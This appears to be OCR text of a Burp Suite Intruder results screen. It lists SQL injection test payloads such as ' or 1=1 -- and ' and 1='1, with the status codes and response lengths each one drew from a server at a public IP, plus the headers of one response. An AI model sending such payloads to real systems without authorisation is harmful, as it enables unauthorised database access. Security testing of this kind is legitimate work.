 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 281
1 ' or 1=1 -- 200 281
2 ' 200 281
3 '-- 200 281
4 '/* 200 281
5 '# 500 246
6 " -- 500 246
7 " # 500 246
8 "/* 500 246
9 ' and 1='1 500 246
10 ' and a='a 500 246
11 or 1=1 500 246
12 or true 500 246
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 134.209.206.32
3 Date: Tue, 07 Dec 2021 11:43:30 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.7
6 Content-Type: text/html; charset=UTF-8
7 Cache-Control: no-cache, private
8 Date: Tue, 07 Dec 2021 11:43:30 GMT
9 X-RateLimit-Limit: 5
10 X-RateLimit-Remaining: 3
11
12
Search... 0 matches
26 of 108